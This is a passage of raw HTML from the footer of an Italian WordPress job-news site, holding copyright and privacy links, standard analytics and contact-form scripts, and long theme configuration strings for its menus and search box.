pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85e4e1f3e0f7f1ecf6ecebe2c5f1f0f1f1eae9e4f3eaf7eab7b1abecf1">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_162{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_163 td_block_template_5">
<style>.tdi_163.td-a-rec{text-align:center}.tdi_163.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_163 .td-element-style{z-index:-1}.tdi_163 .td-adspot-title{color:#ffffff}.tdi_163 .td_spot_img_all img,.tdi_163 .td_spot_img_tl img,.tdi_163 .td_spot_img_tp img,.tdi_163 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69687e4a00ae2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>




















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/7910b.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 